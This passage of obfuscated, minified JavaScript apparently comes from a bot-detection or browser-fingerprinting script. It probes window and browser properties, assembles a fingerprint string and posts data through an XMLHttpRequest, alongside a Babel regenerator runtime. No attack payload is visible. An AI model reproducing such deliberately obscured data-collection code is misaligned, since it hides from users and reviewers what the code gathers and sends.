X2.pop(),YBc=EDc,YBc;};var t1c=function(){X2.push(VCc);if(Ag(F9c)){try{var kPc=X2.length;var g0c=Ag(Dq);Khc=YX(Khc,MV()[l2(SS)](zk,Ag(Ag([])),Mr));if(E2(Pn[MV()[l2(LS)](Ut,Z9,PS)][C2()[H2(gA)](GN,Ch,pU,OV)],undefined)){Khc=YX(Khc,f4(typeof Kr()[GA(BOc)],YX('',[][[]]))?Kr()[GA(hx)].apply(null,[cP,ALc]):Kr()[GA(mE)](kg,jj));cBc-=UD;}else{Khc=YX(Khc,Z0()[b0(RD)](g8,D2,Ag(Ag(Mt)),OV));cBc-=VA;}}catch(JBc){X2.splice(VU(kPc,Mt),Infinity,VCc);Khc=YX(Khc,rw()[dP(b9)].call(null,vM,Pw,wW));cBc-=VA;}F9c=Ag(Ag([]));}var bKc=Pn[rw()[dP(pU)].call(null,pU,R2,kW)][C2()[H2(pj)](nl,xh,pU,TF)]?Mt:xZ;var L0c=Pn[rw()[dP(pU)].apply(null,[pU,R2,TF])][MV()[l2(vM)](Nk,Ag(Mt),Lr)]&&E3c(MV()[l2(vM)].call(null,Nk,Ag(Mt),Lr),Pn[f4(typeof rw()[dP(SR)],YX('',[][[]]))?rw()[dP(MZ)](C1,C1,Ag(xZ)):rw()[dP(pU)](pU,R2,DW)])?B7[qs()[D4(DW)].call(null,UR,Pz,zF,BW,W5)]():cIc[hx];var bRc=Ix(typeof Pn[MV()[l2(LS)].call(null,Ut,Tk,PS)][E2(typeof qs()[D4(mW)],YX(E2(typeof MV()[l2(hx)],'undefined')?MV()[l2(Mt)](vj,rA,pX):MV()[l2(O2)](OOc,SS,Ul),[][[]]))?qs()[D4(MR)].call(null,hM,cR,I4,Mt,bF):qs()[D4(Mt)](BY,XR,Lbc,B2,Eg)],gQ()[K5(Px)](xU,MZ,Gm))?Mt:xZ;var d9c=Pn[rw()[dP(pU)].apply(null,[pU,R2,qY])][HW()[ZF(xU)].apply(null,[vOc,Ag({}),dQ])]&&Pn[rw()[dP(pU)](pU,R2,YW)][E2(typeof HW()[ZF(Ut)],'undefined')?HW()[ZF(xU)].call(null,vOc,LS,dQ):HW()[ZF(OA)](YK,Ag(Ag([])),mR)][gQ()[K5(TM)](Ag(Ag(xZ)),LS,NW)]?Mt:xZ;var LMc=Pn[dk()[k7c(OA)](Ev,Dmc,FW,JQ,Nk,Ag(Ag(Mt)))][Kr()[GA(jdc)](KA,Is)]?Mt:xZ;var RSc=Pn[rw()[dP(pU)](pU,R2,PU)][gQ()[K5(Lz)](PU,npc,wm)]?Mt:xZ;var Owc=E2(typeof Pn[rw()[dP(C7c)](xU,JW,FW)],MV()[l2(EX)](U2,sQ,YK))?Mt:xZ;var jHc=Pn[rw()[dP(pU)](pU,R2,Ag(Ag(Mt)))][E2(typeof C2()[H2(lA)],'undefined')?C2()[H2(Or)].apply(null,[vH,CP,pU,JQ]):C2()[H2(MZ)].call(null,zK,bz,C1,SS)]&&f9(Pn[C2()[H2(xZ)].call(null,BM,ZD,MZ,Wx)][gQ()[K5(zF)](VQ,Zx,Hr)][E2(typeof Z0()[b0(zM)],'undefined')?Z0()[b0(B2)](c2,TK,Mt,fQ):Z0()[b0(FW)].call(null,rH,X1,vV,Ag(Ag(xZ)))].call(Pn[rw()[dP(pU)](pU,R2,xU)][C2()[H2(Or)].call(null,vH,CP,pU,U2)])[gQ()[K5(Or)](Ij,cs,OF)](HW()[ZF(LIc)].apply(null,[mE,rl,OW])),xZ)?Mt:xZ;var Dzc=f4(typeof Pn[rw()[dP(pU)](pU,R2,Nk)][C2()[H2(Js)](Sz,wLc,U2,vr)],C2()[H2(hx)].apply(null,[Tr,QB,O2,W5]))||f4(typeof Pn[f4(typeof rw()[dP(S6c)],YX([],[][[]]))?rw()[dP(MZ)](MLc,n0,Sx):rw()[dP(pU)].apply(null,[pU,R2,zk])][MV()[l2(Is)].apply(null,[TF,Ag([]),Acc])],C2()[H2(hx)](Tr,QB,O2,pj))||f4(typeof Pn[rw()[dP(pU)](pU,R2,N4)][E2(typeof rw()[dP(TLc)],YX('',[][[]]))?rw()[dP(VQ)](xZ,sZ,mD):rw()[dP(MZ)].apply(null,[sj,vB,VA])],C2()[H2(hx)].apply(null,[Tr,QB,O2,nv]))?Mt:xZ;var Mzc=E3c(gQ()[K5(BH)].call(null,X4,hV,vt),Pn[E2(typeof rw()[dP(l9)],YX('',[][[]]))?rw()[dP(pU)](pU,R2,Hg):rw()[dP(MZ)](jw,bIc,W5)])?Pn[f4(typeof rw()[dP(B2)],'undefined')?rw()[dP(MZ)].call(null,WB,w5,Mt):rw()[dP(pU)].call(null,pU,R2,A5)][gQ()[K5(BH)](MZ,hV,vt)]:xZ;var gNc=f4(typeof Pn[dk()[k7c(OA)].apply(null,[Ev,Dmc,FW,Sx,Jk,Ag(xZ)])][HW()[ZF(s6c)](TU,cZ,zt)],C2()[H2(hx)](Tr,QB,O2,B5))?Mt:xZ;var LHc=f4(typeof Pn[f4(typeof dk()[k7c(gA)],'undefined')?dk()[k7c(zF)](zD,x1,X4,jW,MZ,Ag(Ag(Mt))):dk()[k7c(OA)](Ev,Dmc,FW,Wx,MU,W4)][Kr()[GA(BR)].apply(null,[ZZ,b9])],C2()[H2(hx)].apply(null,[Tr,QB,O2,W4]))?Mt:xZ;var qPc=Ag(Pn[rw()[dP(rA)](rW,ME,U2)][gQ()[K5(zF)].apply(null,[cs,Zx,Hr])][f4(typeof Kr()[GA(JQ)],'undefined')?Kr()[GA(hx)](LR,cZ):Kr()[GA(Lk)](tx,gU)])?Mt:xZ;var ZYc=E3c(MV()[l2(hv)](vOc,Eg,r5),Pn[rw()[dP(pU)].call(null,pU,R2,TV)])?cIc[Mt]:cIc[hx];var qzc=Kr()[GA(x0)](YS,rW)[gQ()[K5(Sj)](mD,Ij,nk)](bKc,Z0()[b0(LIc)](OA,wG,Ag(Ag([])),OA))[E2(typeof gQ()[K5(sF)],YX([],[][[]]))?gQ()[K5(Sj)](Ag(Mt),Ij,nk):gQ()[K5(ws)](YA,qw,Hw)](L0c,C2()[H2(X4)].apply(null,[Bz,OH,ws,Wx]))[gQ()[K5(Sj)](B5,Ij,nk)](bRc,gQ()[K5(BK)].call(null,Ag(Ag({})),BOc,QS))[gQ()[K5(Sj)].apply(null,[PU,Ij,nk])](d9c,C2()[H2(bF)].apply(null,[YCc,OH,LS,Zx]))[f4(typeof gQ()[K5(mE)],YX('',[][[]]))?gQ()[K5(ws)](gU,tTc,tr):gQ()[K5(Sj)](Ag(xZ),Ij,nk)](LMc,E2(typeof qs()[D4(zk)],YX(MV()[l2(Mt)].call(null,vj,Ag(Mt),pX),[][[]]))?qs()[D4(rl)](lH,OH,LS,TF,Ag(Ag(Mt))):qs()[D4(Mt)].call(null,lv,NH,t7c,pU,Js))[gQ()[K5(Sj)].apply(null,[vV,Ij,nk])](RSc,f4(typeof Kr()[GA(gA)],YX('',[][[]]))?Kr()[GA(hx)](Iv,UH):Kr()[GA(mbc)](Qcc,OV))[f4(typeof gQ()[K5(fB)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[fZ,rh,Az]):gQ()[K5(Sj)].call(null,CQ,Ij,nk)](Owc,qs()[D4(PU)].call(null,NK,OH,ws,wW,Ag([])))[gQ()[K5(Sj)](Ag(xZ),Ij,nk)](jHc,rw()[dP(nh)].apply(null,[sF,jx,Ag(Ag(Mt))]))[f4(typeof gQ()[K5(MZ)],'undefined')?gQ()[K5(ws)](fZ,vTc,JY):gQ()[K5(Sj)](mW,Ij,nk)](Dzc,C2()[H2(Eg)](Q1,OH,LS,zF))[gQ()[K5(Sj)](MU,Ij,nk)](Mzc,Kr()[GA(r0)](G5,S6c))[f4(typeof gQ()[K5(fZ)],'undefined')?gQ()[K5(ws)](Sj,kOc,m0):gQ()[K5(Sj)].apply(null,[wW,Ij,nk])](gNc,E2(typeof Z0()[b0(jdc)],YX([],[][[]]))?Z0()[b0(s6c)](Ut,kg,xU,CQ):Z0()[b0(FW)](vR,nTc,mW,bU))[E2(typeof gQ()[K5(c2)],'undefined')?gQ()[K5(Sj)](Ag([]),Ij,nk):gQ()[K5(ws)](hV,rGc,FJc)](LHc,E2(typeof HW()[ZF(LIc)],YX([],[][[]]))?HW()[ZF(Cv)].call(null,TLc,Ag(Ag(xZ)),UF):HW()[ZF(OA)].apply(null,[BM,hx,zY]))[gQ()[K5(Sj)](tr,Ij,nk)](qPc,gQ()[K5(l0)](Mt,TM,Ns))[gQ()[K5(Sj)](lk,Ij,nk)](ZYc);var dhc;return X2.pop(),dhc=qzc,dhc;};var LPc=function(){var qKc;X2.push(L8);var XNc;return XNc=wzc()[HW()[ZF(Nk)].call(null,vM,Sx,mdc)](function KKc(bHc){X2.push(bR);while(Mt)switch(bHc[Z0()[b0(lk)](xU,rt,LS,ws)]=bHc[E2(typeof MV()[l2(BW)],YX([],[][[]]))?MV()[l2(gA)](Wx,Ag(Ag({})),RF):MV()[l2(O2)](lk,I4,cLc)]){case xZ:bHc[Z0()[b0(lk)].call(null,xU,rt,W4,OA)]=xZ;bHc[f4(typeof MV()[l2(kx)],'undefined')?MV()[l2(O2)].apply(null,[TK,Ag([]),zv]):MV()[l2(gA)](Wx,SS,RF)]=zF;{var YSc;return YSc=wzc()[E2(typeof rw()[dP(zmc)],'undefined')?rw()[dP(jW)].call(null,hv,fC,Ag(Ag(Mt))):rw()[dP(MZ)](Nbc,bF,bU)](JNc()),X2.pop(),YSc;}case zF:qKc=bHc[Kr()[GA(jW)](xf,tW)];Pn[C2()[H2(xZ)](BM,ZIc,MZ,B5)][Z0()[b0(Wx)].apply(null,[VA,WS,tr,Ag({})])](qHc,qKc[Z0()[b0(Zx)].apply(null,[Mt,A2,mD,fQ])],tg(Ln,[HW()[ZF(mE)](BW,RD,HD),qKc[rw()[dP(MR)](wN,Er,tr)]]));bHc[MV()[l2(gA)].call(null,Wx,sD,RF)]=cIc[CQ];break;case SS:bHc[Z0()[b0(lk)](xU,rt,Lk,Z5)]=SS;bHc[gQ()[K5(Zx)](vf,cZ,U4)]=bHc[MV()[l2(cs)](vr,Ag(xZ),mU)](xZ);case FW:case rw()[dP(Nk)].call(null,nv,UP,Ag(Ag([]))):{var U0c;return U0c=bHc[Z0()[b0(wW)](vOc,XS,bF,fQ)](),X2.pop(),U0c;}}X2.pop();},null,null,[[B7[Z0()[b0(Js)](Or,dU,tW,vV)](),SS]],Pn[MV()[l2(jW)].apply(null,[JQ,EX,mR])]),X2.pop(),XNc;};var Pwc=function(){X2.push(jdc);var M1c=jAc();if(E2(M1c,Mx(Mt))&&E2(M1c,Pn[qs()[D4(pU)].call(null,x3c,nw,MZ,Is,Ij)][Z0()[b0(Cv)](zF,lz,Ag(Ag(xZ)),VQ)])&&f9(M1c,rRc)){rRc=M1c;var j9c=YAc();var EHc=Qpc(VU(M1c,j9c),YE);ZRc(EHc);}X2.pop();};var Gzc=function(ktc){X2.push(XK);var ZNc=f9(arguments[Z0()[b0(xZ)](vf,lZ,hV,TV)],cIc[Mt])&&E2(arguments[cIc[Mt]],undefined)?arguments[Mt]:Ag(Dq);if(Ag(ZNc)||Ix(ktc,null)){X2.pop();return;}QQc[HW()[ZF(Nt)](PU,Ag(Ag({})),k2)]=Ag(Dq);IHc=Ag(Ag(b6));var g5c=ktc[rw()[dP(MR)](wN,Q4,Ag(Ag([])))];var cRc=ktc[rw()[dP(d0)].apply(null,[v7c,QK,lk])];var r1c;if(E2(cRc,undefined)&&f9(cRc[Z0()[b0(xZ)].call(null,vf,lZ,Ag(Mt),TV)],xZ)){try{var KPc=X2.length;var xwc=Ag(Dq);r1c=Pn[Z0()[b0(Eg)](T7c,qH,mW,kx)][HW()[ZF(vr)](Jk,O2,IW)](cRc);}catch(gRc){X2.splice(VU(KPc,Mt),Infinity,XK);}}if(E2(g5c,undefined)&&f4(g5c,cnc)&&E2(r1c,undefined)&&r1c[rw()[dP(wR)].call(null,tLc,Gj,Js)]&&f4(r1c[f4(typeof rw()[dP(Sj)],YX('',[][[]]))?rw()[dP(MZ)].call(null,gB,gB,cZ):rw()[dP(wR)].call(null,tLc,Gj,B5)],Ag(b6))){IHc=Ag(Ag([]));var zzc=Xzc(K6c(sAc));var IRc=Pn[f4(typeof rw()[dP(mbc)],YX([],[][[]]))?rw()[dP(MZ)](lw,xK,xU):rw()[dP(EX)](VQ,As,B5)](wpc(GK(),YE),EX);if(E2(zzc,undefined)&&Ag(Pn[MV()[l2(Lk)].apply(null,[DW,jj,lz])](zzc))&&f9(zzc,xZ)){if(E2(wBc[Z0()[b0(Nt)].call(null,JQ,wK,qY,Eg)],undefined)){Pn[HW()[ZF(Iz)].apply(null,[Q2,ws,Zz])](wBc[Z0()[b0(Nt)].apply(null,[JQ,wK,mD,Ag(Ag({}))])]);}if(f9(IRc,xZ)&&f9(zzc,IRc)){wBc[Z0()[b0(Nt)](JQ,wK,Ag(Ag({})),Ag(Ag(Mt)))]=Pn[rw()[dP(pU)].call(null,pU,gm,Ag(xZ))][gQ()[K5(tr)](Ag(Ag({})),gU,VR)](function(){ZDc();},Qpc(VU(zzc,IRc),YE));}else{wBc[Z0()[b0(Nt)](JQ,wK,Ag(xZ),Ag(Ag(Mt)))]=Pn[rw()[dP(pU)].call(null,pU,gm,Nt)][gQ()[K5(tr)](Ag(Ag(xZ)),gU,VR)](function(){ZDc();},Qpc(rNc,YE));}}}X2.pop();if(IHc){lWc();}};var W5c=function(){X2.push(Cl);var HPc=Ag(Dq);var BNc=f9(Jr(wBc[dk()[k7c(CS)](fH,Tbc,rA,Hg,OV,Ag(xZ))],B9c),xZ)||f9(Jr(wBc[dk()[k7c(CS)](fH,Tbc,rA,gU,I4,MU)],Q0c),xZ)||f9(Jr(wBc[dk()[k7c(CS)](fH,Tbc,rA,VQ,Ag(Ag([])),jj)],WPc),xZ)||f9(Jr(wBc[dk()[k7c(CS)](fH,Tbc,rA,TF,JQ,Ag(Ag(Mt)))],S5c),B7[Z0()[b0(Js)](Or,HV,cZ,Mt)]());var NBc=f9(Jr(wBc[dk()[k7c(CS)].apply(null,[fH,Tbc,rA,kW,tr,Ag(Mt)])],T9c),xZ);if(f4(wBc[MV()[l2(lA)].apply(null,[YW,gU,fg])],Ag(Ag(b6)))&&NBc){wBc[MV()[l2(lA)].apply(null,[YW,OA,fg])]=Ag(b6);HPc=Ag(Ag({}));}wBc[dk()[k7c(CS)].apply(null,[fH,Tbc,rA,Px,SS,CS])]=xZ;var EYc=Bgc();EYc[rw()[dP(Nt)](pj,jt,Ag(Ag(xZ)))](f4(typeof dk()[k7c(vr)],YX([],[][[]]))?dk()[k7c(zF)].call(null,UB,EP,bY,RD,gU,Mt):dk()[k7c(jj)].call(null,cGc,x1,ws,Kh,EX,JQ),TNc,Ag(b6));EYc[E2(typeof HW()[ZF(rW)],YX('',[][[]]))?HW()[ZF(Hl)](Ut,Nk,bdc):HW()[ZF(OA)].apply(null,[UD,hx,FW])]=function(){jzc&&jzc(EYc,HPc,BNc);};var E5c=Pn[f4(typeof Z0()[b0(lA)],'undefined')?Z0()[b0(FW)](Zv,Kw,jj,Ag(Ag(Mt))):Z0()[b0(Eg)](T7c,Vv,FW,Ag(xZ))][Kr()[GA(xU)].apply(null,[Ch,vV])](P0c);var mHc=qs()[D4(W4)].call(null,fB,FK,zU,kx,lk)[gQ()[K5(Sj)](Ag(Ag({})),Ij,cU)](E5c,MV()[l2(TM)].call(null,lA,mW,lK));EYc[HW()[ZF(sF)](FW,Is,BF)](mHc);X2.pop();};var Tvc=function(CRc){if(CRc)return Ag(Ag(Dq));var tNc=VQc();var l1c=tNc&&tNc[LS];return l1c&&hQc(l1c);};var ZDc=function(){X2.push(bP);wBc[HW()[ZF(B5)](K2,W5,p5)]=Ag({});X2.pop();FBc(Ag(b6));};var WQc=AZc[b6];var Pjc=AZc[Dq];var Z2c=AZc[fq];var Qzc=function(WHc){"@babel/helpers - typeof";X2.push(wbc);Qzc=Ix(C2()[H2(hx)](Tr,K3c,O2,cs),typeof Pn[gQ()[K5(rA)](Nt,Z5,DA)])&&Ix(MV()[l2(TU)].call(null,fZ,bU,gW),typeof Pn[gQ()[K5(rA)](B5,Z5,DA)][HW()[ZF(YW)].call(null,Kh,B2,Pr)])?function(B4){return T5.apply(this,[UI,arguments]);}:function(rZ){return T5.apply(this,[Iq,arguments]);};var zPc;return X2.pop(),zPc=Qzc(WHc),zPc;};var XAc=function(){"use strict";var b1c=function(SSc,h1c,pHc){return jWc.apply(this,[x3,arguments]);};var V5c=function(NDc,gzc,XRc,g1c){X2.push(r0);var ANc=gzc&&zFc(gzc[gQ()[K5(zF)](Z5,Zx,lz)],tRc)?gzc:tRc;var nNc=Pn[f4(typeof C2()[H2(FW)],YX([],[][[]]))?C2()[H2(MZ)](A5,g0,rGc,sF):C2()[H2(xZ)].call(null,BM,Zpc,MZ,MZ)][rw()[dP(zU)](Wx,CE,Is)](ANc[gQ()[K5(zF)].call(null,hV,Zx,lz)]);var sDc=new SKc(g1c||[]);OPc(nNc,gQ()[K5(YA)](Mt,jj,gh),tg(Ln,[HW()[ZF(LS)].apply(null,[Ig,Px,U3]),K9c(NDc,XRc,sDc)]));var zhc;return X2.pop(),zhc=nNc,zhc;};var tRc=function(){};var JHc=function(){};var Yzc=function(){};var fPc=function(VMc,Q1c){X2.push(Iz);function fMc(GMc,p0c,bPc,DSc){X2.push(Eg);var qhc=T5(hO,[VMc[GMc],VMc,p0c]);if(E2(C2()[H2(pU)](F4,Iw,LS,tW),qhc[qs()[D4(rA)].call(null,Xk,Iw,ws,sQ,rA)])){var wwc=qhc[HW()[ZF(YA)](TV,Z9,g1)],N1c=wwc[HW()[ZF(LS)](Ig,YA,YE)];var O5c;return O5c=N1c&&Ix(f4(typeof HW()[ZF(O2)],YX('',[][[]]))?HW()[ZF(OA)](qY,Zx,xbc):HW()[ZF(SS)](ws,zk,Sbc),Qzc(N1c))&&QNc.call(N1c,qs()[D4(Sj)](FW,HP,SS,Nk,kx))?Q1c[Kr()[GA(VA)](mA,zM)](N1c[qs()[D4(Sj)](FW,HP,SS,Ij,SS)])[HW()[ZF(Lk)].call(null,Sx,VQ,SJc)](function(A1c){X2.push(NH);fMc(f4(typeof MV()[l2(YW)],YX('',[][[]]))?MV()[l2(O2)](hx,mW,cx):MV()[l2(gA)](Wx,O2,Om),A1c,bPc,DSc);X2.pop();},function(rBc){X2.push(DH);fMc(C2()[H2(pU)](F4,m7c,LS,bU),rBc,bPc,DSc);X2.pop();}):Q1c[Kr()[GA(VA)](mA,zM)](N1c)[HW()[ZF(Lk)].call(null,Sx,Ag(Ag({})),SJc)](function(KBc){X2.push(dH);wwc[HW()[ZF(LS)](Ig,B2,Bt)]=KBc,bPc(wwc);X2.pop();},function(jKc){X2.push(Wh);var hzc;return hzc=fMc(f4(typeof C2()[H2(rA)],'undefined')?C2()[H2(MZ)].call(null,tpc,sQ,KY,mW):C2()[H2(pU)](F4,n3c,LS,zF),jKc,bPc,DSc),X2.pop(),hzc;}),X2.pop(),O5c;}DSc(qhc[HW()[ZF(YA)](TV,Ag({}),g1)]);X2.pop();}var jSc;OPc(this,gQ()[K5(YA)](BW,jj,v9),tg(Ln,[HW()[ZF(LS)](Ig,SS,zg),function NRc(l5c,JKc){var s5c=function(){return new Q1c(function(Cwc,Pzc){fMc(l5c,JKc,Cwc,Pzc);});};var Ktc;X2.push(RP);return Ktc=jSc=jSc?jSc[f4(typeof HW()[ZF(N4)],YX([],[][[]]))?HW()[ZF(OA)](vM,TF,HH):HW()[ZF(Lk)](Sx,Ag(Ag([])),Bpc)](s5c,s5c):s5c(),X2.pop(),Ktc;}]));X2.pop();};var xBc=function(c0c){return jWc.apply(this,[Op,arguments]);};var rMc=function(nUc){return tqc.apply(this,[Pb,arguments]);};var SKc=function(YYc){X2.push(Mw);this[HW()[ZF(jW)](n0,N4,L5)]=[tg(Ln,[f4(typeof Kr()[GA(OA)],YX([],[][[]]))?Kr()[GA(hx)].apply(null,[Il,DN]):Kr()[GA(N4)](K9,Hg),HW()[ZF(N4)](IY,kW,bIc)])],YYc[Kr()[GA(Lk)].apply(null,[EM,gU])](xBc,this),this[rw()[dP(Lk)](zU,FN,Z5)](Ag(xZ));X2.pop();};var xNc=function(NSc){X2.push(WN);if(NSc||f4(MV()[l2(Mt)](vj,Or,NW),NSc)){var LDc=NSc[QPc];if(LDc){var w5c;return X2.pop(),w5c=LDc.call(NSc),w5c;}if(Ix(f4(typeof C2()[H2(SS)],'undefined')?C2()[H2(MZ)].call(null,U1,sN,lK,sQ):C2()[H2(hx)](Tr,N3c,O2,zU),typeof NSc[MV()[l2(gA)](Wx,Ag(Ag({})),gg)])){var OYc;return X2.pop(),OYc=NSc,OYc;}if(Ag(Pn[MV()[l2(Lk)].call(null,DW,Ag(Ag([])),G4)](NSc[f4(typeof Z0()[b0(ws)],'undefined')?Z0()[b0(FW)].call(null,w5,d9,Ag(xZ),Ag(Ag({}))):Z0()[b0(xZ)](vf,Jj,pU,sD)]))){var Ovc=Mx(Mt),QRc=function bSc(){X2.push(VA);for(;Ur(++Ovc,NSc[Z0()[b0(xZ)].apply(null,[vf,EY,PU,rA])]);)if(QNc.call(NSc,Ovc)){var wYc;return bSc[HW()[ZF(LS)](Ig,VQ,DN)]=NSc[Ovc],bSc[MV()[l2(YA)].apply(null,[BOc,O2,kh])]=Ag(Mt),X2.pop(),wYc=bSc,wYc;}bSc[HW()[ZF(LS)](Ig,W4,DN)]=wSc;bSc[E2(typeof MV()[l2(Nk)],YX([],[][[]]))?MV()[l2(YA)].apply(null,[BOc,EX,kh]):MV()[l2(O2)].apply(null,[bf,OA,pP])]=Ag(B7[Z0()[b0(Js)].apply(null,[Or,dcc,hx,vj])]());var PKc;return X2.pop(),PKc=bSc,PKc;};var Nzc;return Nzc=QRc[MV()[l2(gA)](Wx,O2,gg)]=QRc,X2.pop(),Nzc;}}throw new (Pn[Kr()[GA(U2)].apply(null,[Qq,mW])])(YX(Qzc(NSc),f4(typeof MV()[l2(CS)],'undefined')?MV()[l2(O2)](hN,ws,SJc):MV()[l2(VA)].apply(null,[B2,vj,tj])));};X2.push(F8);XAc=function tDc(){return MRc;};var wSc;var MRc={};var xPc=Pn[C2()[H2(xZ)](BM,q9,MZ,W5)][gQ()[K5(zF)](qY,Zx,PW)];var QNc=xPc[Kr()[GA(zU)].apply(null,[kU,hV])];var OPc=Pn[C2()[H2(xZ)](BM,q9,MZ,VA)][dk()[k7c(hx)](Rcc,WK,OA,zF,Ag(Ag(xZ)),zU)]||function(xF,bW,Bx){return T5.apply(this,[np,arguments]);};var FHc=Ix(C2()[H2(hx)].apply(null,[Tr,Ipc,O2,zU]),typeof Pn[gQ()[K5(rA)].apply(null,[Ag(xZ),Z5,Vt])])?Pn[gQ()[K5(rA)].apply(null,[B2,Z5,Vt])]:{};var QPc=FHc[HW()[ZF(YW)](Kh,zF,Ls)]||Kr()[GA(YA)](ms,lh);var Phc=FHc[f4(typeof Z0()[b0(N4)],YX('',[][[]]))?Z0()[b0(FW)].apply(null,[Az,fY,U2,gA]):Z0()[b0(N4)].apply(null,[mOc,XGc,Nk,X4])]||HW()[ZF(gA)](CQ,W5,Pz);var SBc=FHc[Kr()[GA(I4)](lz,BH)]||(f4(typeof MV()[l2(VA)],'undefined')?MV()[l2(O2)](nB,Ag(Mt),h9):MV()[l2(TF)](VA,MU,YK));try{var TYc=X2.length;var WNc=Ag(Ag(b6));b1c({},MV()[l2(Mt)](vj,Ag({}),bj));}catch(dHc){X2.splice(VU(TYc,Mt),Infinity,F8);b1c=function(Rj,hF,hS){return T5.apply(this,[xb,arguments]);};}MRc[qs()[D4(U2)].apply(null,[Jcc,DR,ws,mD,lA])]=V5c;var OSc=qs()[D4(cZ)](v0,WD,OA,fQ,EX);var RMc=gQ()[K5(DW)](Sx,BW,Ov);var z0c=f4(typeof gQ()[K5(tW)],YX('',[][[]]))?gQ()[K5(ws)](Ag(Mt),E5,mf):gQ()[K5(Lk)].apply(null,[Sj,TU,VF]);var gMc=MV()[l2(YW)].call(null,Lk,Ag(Ag([])),G5);var bhc={};var z9c={};b1c(z9c,QPc,function(){return T5.apply(this,[n3,arguments]);});var vHc=Pn[C2()[H2(xZ)].call(null,BM,q9,MZ,JQ)][qs()[D4(Js)](DB,pz,OA,mW,cs)];var whc=vHc&&vHc(vHc(xNc([])));whc&&E2(whc,xPc)&&QNc.call(whc,QPc)&&(z9c=whc);var mYc=Yzc[gQ()[K5(zF)](lk,Zx,PW)]=tRc[gQ()[K5(zF)](Ag(Ag(Mt)),Zx,PW)]=Pn[C2()[H2(xZ)](BM,q9,MZ,rl)][f4(typeof rw()[dP(Wx)],'undefined')?rw()[dP(MZ)].call(null,vTc,zU,Ag(xZ)):rw()[dP(zU)](Wx,Zq,wW)](z9c);function zSc(C0c){X2.push(L1);[f4(typeof MV()[l2(N4)],'undefined')?MV()[l2(O2)].apply(null,[n9,Ag(Ag(xZ)),DY]):MV()[l2(gA)](Wx,O2,ds),C2()[H2(pU)].call(null,F4,U0,LS,mD),HW()[ZF(DW)](Sj,K2,qw)][Kr()[GA(Lk)].call(null,dg,gU)](function(Ntc){b1c(C0c,Ntc,function(INc){X2.push(gr);var hNc;return hNc=this[gQ()[K5(YA)](cZ,jj,fJc)](Ntc,INc),X2.pop(),hNc;});});X2.pop();}function K9c(h5c,W9c,mSc){var Y5c=OSc;return function(dBc,kwc){X2.push(Ph);if(f4(Y5c,z0c))throw new (Pn[HW()[ZF(I4)].call(null,rl,zk,rk)])(gQ()[K5(VA)](mD,Tk,VZ));if(f4(Y5c,gMc)){if(f4(E2(typeof C2()[H2(zU)],YX([],[][[]]))?C2()[H2(pU)].call(null,F4,mU,LS,fQ):C2()[H2(MZ)](L6c,dGc,l0,TLc),dBc))throw kwc;var sNc;return sNc=tg(Ln,[HW()[ZF(LS)](Ig,Nk,fA),wSc,f4(typeof MV()[l2(TF)],'undefined')?MV()[l2(O2)](Pz,zU,Ypc):MV()[l2(YA)](BOc,PU,qW),Ag(xZ)]),X2.pop(),sNc;}for(mSc[f4(typeof qs()[D4(MZ)],'undefined')?qs()[D4(Mt)].apply(null,[hCc,bx,T6c,mW,sD]):qs()[D4(CS)](CGc,nt,MZ,TU,TLc)]=dBc,mSc[E2(typeof HW()[ZF(zU)],YX([],[][[]]))?HW()[ZF(YA)](TV,Ag(Ag([])),G1):HW()[ZF(OA)].call(null,SN,EX,Mt)]=kwc;;){var TRc=mSc[dk()[k7c(pU)].call(null,Fl,Kj,O2,PU,Ut,LS)];if(TRc){var Lhc=rDc(TRc,mSc);if(Lhc){if(f4(Lhc,bhc))continue;var zRc;return X2.pop(),zRc=Lhc,zRc;}}if(f4(MV()[l2(gA)].apply(null,[Wx,jj,GF]),mSc[qs()[D4(CS)].apply(null,[CGc,nt,MZ,B2,mW])]))mSc[E2(typeof Kr()[GA(Sj)],'undefined')?Kr()[GA(jW)](Jv,tW):Kr()[GA(hx)](V9,vD)]=mSc[gQ()[K5(jW)](Nk,jW,Vk)]=mSc[f4(typeof HW()[ZF(N4)],'undefined')?HW()[ZF(OA)].call(null,F8,CQ,k9):HW()[ZF(YA)].call(null,TV,pU,G1)];else if(f4(C2()[H2(pU)].apply(null,[F4,mU,LS,hV]),mSc[qs()[D4(CS)](CGc,nt,MZ,Js,Ag(Ag(xZ)))])){if(f4(Y5c,OSc))throw Y5c=gMc,mSc[HW()[ZF(YA)].call(null,TV,zk,G1)];mSc[HW()[ZF(VA)](VA,BW,HF)](mSc[HW()[ZF(YA)](TV,c2,G1)]);}else f4(HW()[ZF(DW)](Sj,sQ,DN),mSc[qs()[D4(CS)](CGc,nt,MZ,RD,Ag(Ag(Mt)))])&&mSc[C2()[H2(I4)](bv,tS,MZ,Z5)](HW()[ZF(DW)].apply(null,[Sj,hV,DN]),mSc[HW()[ZF(YA)].call(null,TV,Is,G1)]);Y5c=z0c;var NHc=T5(hO,[h5c,W9c,mSc]);if(f4(Kr()[GA(DW)](cX,gA),NHc[qs()[D4(rA)](Xk,mU,ws,MZ,nv)])){if(Y5c=mSc[MV()[l2(YA)].apply(null,[BOc,bU,qW])]?gMc:RMc,f4(NHc[HW()[ZF(YA)].call(null,TV,DW,G1)],bhc))continue;var Jhc;return Jhc=tg(Ln,[f4(typeof HW()[ZF(Lk)],YX([],[][[]]))?HW()[ZF(OA)](KR,kx,YK):HW()[ZF(LS)](Ig,Z5,fA),NHc[HW()[ZF(YA)].call(null,TV,EX,G1)],MV()[l2(YA)].call(null,BOc,I4,qW),mSc[MV()[l2(YA)].call(null,BOc,lh,qW)]]),X2.pop(),Jhc;}f4(f4(typeof C2()[H2(zU)],'undefined')?C2()[H2(MZ)](N4,s2,GD,Tk):C2()[H2(pU)](F4,mU,LS,lh),NHc[E2(typeof qs()[D4(zF)],'undefined')?qs()[D4(rA)](Xk,mU,ws,O2,A5):qs()[D4(Mt)](JM,pP,jGc,B2,rl)])&&(Y5c=gMc,mSc[qs()[D4(CS)](CGc,nt,MZ,RD,c2)]=f4(typeof C2()[H2(OA)],YX([],[][[]]))?C2()[H2(MZ)](Bf,Q2,mP,sF):C2()[H2(pU)].call(null,F4,mU,LS,A5),mSc[HW()[ZF(YA)].apply(null,[TV,JQ,G1])]=NHc[E2(typeof HW()[ZF(O2)],YX([],[][[]]))?HW()[ZF(YA)](TV,cs,G1):HW()[ZF(OA)].apply(null,[OJc,Nt,HJc])]);}X2.pop();};}function rDc(Iwc,OBc){X2.push(Cv);var fhc=OBc[qs()[D4(CS)](CGc,kl,MZ,VA,I4)];var 